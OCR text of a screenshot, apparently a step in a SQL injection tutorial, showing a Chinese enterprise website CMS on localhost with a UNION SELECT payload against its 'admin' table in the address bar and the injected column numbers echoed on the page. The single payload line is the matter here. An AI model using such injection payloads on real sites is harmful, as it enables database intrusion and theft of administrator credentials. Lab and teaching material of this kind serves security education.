 无忧企业网站系统|公司系统|企业网站管理系统 - Windows Internet Explorer
http://127.0.0.1:99/shownews.asp?id=-110 union select 1,2,3,4,5,6,7,8,9,10 from admin
1
Bing
收藏夹
建议网站
网页快讯库
无忧企业网站系统|公司系统|企业网站...
此网站需要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
设为首页 | 加入收藏 | 繁體
本站公告： 无忧
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言 联系我们
HOME ABOUT US NEWS PRODUCT RECRUIT FEEDBACK CONTACT US
新闻中心
企业新闻
业内资讯
技术文档
联系方式
CONTACT US
信息内容
2
2
当前页面显示2,3字段
里的内容
发布者：7 发布时间：8 阅读：9次
3